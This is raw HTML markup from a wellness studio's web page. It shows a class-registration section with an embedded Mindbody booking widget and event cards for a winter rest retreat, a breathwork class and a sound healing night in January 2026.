nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[7][self::DIV]" class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling od-lazy-bg-image" style="--awb-background-blend-mode:overlay;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-margin-top:0px;--awb-background-color:rgba(96,125,139,0.07);--awb-background-image:url(&quot;https://prancingpeacock.com/wp-content/uploads/2020/09/liz-chickens.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-flex-column home-schedule-block" style="--awb-padding-top:40px;--awb-padding-right:40px;--awb-padding-bottom:40px;--awb-padding-left:40px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-13"><h2 style="text-align: center;">REGISTER TODAY</h2>
</div><div class="fusion-text fusion-text-14"><h1 style="text-align: center;">All Classes</h1>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><script src="https://widgets.mindbodyonline.com/javascripts/healcode.js" type="text/javascript"></script>

<healcode-widget data-type="schedules" data-widget-partner="object" data-widget-id="691374158e24" data-widget-version="1" ></healcode-widget><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" target="_self" href="https://prancingpeacock.com/schedule/"><span class="fusion-button-text awb-button__text awb-button__text--default">NO CLASS TODAY? FIND ANOTHER TIME</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-background-blend-mode:overlay;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:150px;--awb-padding-bottom:150px;--awb-background-color:rgba(196,202,204,0.35);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-15"><h2 style="text-align: center;">SELECT ONE OF OUR EXCITING</h2>
</div><div class="fusion-text fusion-text-16"><h1 style="text-align: center;">Upcoming Events</h1>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:5%;--awb-padding-bottom:60px;--awb-padding-left:5%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:rgba(196,202,204,0.35);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000027&#038;date=01/23/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-removed-fetchpriority="high" data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]"  decoding="async" width="2048" height="1366" title="Winter country road among frosted trees" data-src="https://prancingpeacock.com/wp-content/uploads/2020/11/Depositphotos_4991854_xl-2015-scaled.jpg" class="img-responsive wp-image-6053 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2020/11/Depositphotos_4991854_xl-2015-200x133.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2020/11/Depositphotos_4991854_xl-2015-400x267.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2020/11/Depositphotos_4991854_xl-2015-600x400.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2020/11/Depositphotos_4991854_xl-2015-800x533.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2020/11/Depositphotos_4991854_xl-2015-1200x800.jpg 1200w, https://prancingpeacock.com/wp-content/uploads/2020/11/Depositphotos_4991854_xl-2015-scaled.jpg 2048w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/1366;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-17" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">23</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-18" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>FRI<br />
JAN</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-19" style="--awb-text-transform:none;"><p>FRI JAN 23</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-20" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Wintering: Rest + Renewal Retreat</span><b><b><br />
</b><b>Leslie and Liz Conner<br />
</b>6-9p<br />
</b>Designed as a soft landing place,  This retreat is a nurturing winter sanctuary where you can slow down, breathe, and truly replenish your nervous system and spirit.</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000000&#038;date=01/27/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="1000" height="643" title="breathwork1000" data-src="https://prancingpeacock.com/wp-content/uploads/2019/09/breathwork1000-e1706988743193.jpg" class="img-responsive wp-image-4288 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2019/09/breathwork1000-e1706988743193-200x129.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2019/09/breathwork1000-e1706988743193-400x257.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2019/09/breathwork1000-e1706988743193-600x386.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2019/09/breathwork1000-e1706988743193-800x514.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2019/09/breathwork1000-e1706988743193.jpg 1000w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/643;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-21" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">27</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-22" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>TUES<br />
JAN</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-23" style="--awb-text-transform:none;"><p>TUES JAN 27</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-24" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Breathwork for a New Year</span><b><b><br />
</b><b>Liz Conner<br />
</b>7:30-8:45p<br />
</b>Breathwork is an empowered form of energy self-work that puts you back in control of your experience..</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;date=01/30/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="2048" height="1720" title="IMG_3159" data-src="https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-scaled.jpg" class="img-responsive wp-image-8496 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-200x168.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-400x336.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-600x504.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-800x672.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-1200x1008.jpg 1200w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-scaled.jpg 2048w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/1720;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-25" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">30</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-26" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>FRI<br />
JAN</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-27" style="--awb-text-transform:none;"><p>FRI JAN 30</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-28" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Sound Healing Experience</span><b><b><br />
</b><b>Vincent Matyi &amp; Special Guests<br />
</b>7-9p<br />
</b>A night for a balanced journey of sound and vibration through chakra-tuned quartz crystal singing bowls, celestial gong, melodic chimes, sacred rhythms, natural soundscapes and a special musical interlude.</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000352&#038;date=02/06/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 